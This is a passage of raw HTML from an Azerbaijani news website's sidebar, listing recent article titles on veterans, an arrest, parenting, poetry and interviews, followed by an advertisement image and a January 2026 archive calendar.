                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169141" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı"><img post-id="169135" fifu-featured="1" width="100" height="100" src="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/cəmo-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/varis-səkil-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı"><img post-id="169119" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&amp;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&amp;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&amp;oe=6982113A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.."><img post-id="169116" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&amp;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&amp;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&amp;oe=698218A6" class="clean-grid-recent-post-img wp-post-image" alt="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;"><img post-id="169113" fifu-featured="1" width="100" height="98" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&amp;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=kV8oMvEZuZp60MXEIxMByA&amp;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&amp;oe=6982119E" class="clean-grid-recent-post-img wp-post-image" alt="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-768x768.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;"><img post-id="169102" fifu-featured="1" width="100" height="100" src="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td><a href="https://www.mustaqil.az/2026/01/29/" aria-label="Yazılar January 29, 2026 tarixində yayımlandı">29</a></td><td><a href="https://www.mustaqil.az/2026/01/30/" aria-label="Yazılar January 30, 2026 tarixində yayımlandı">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
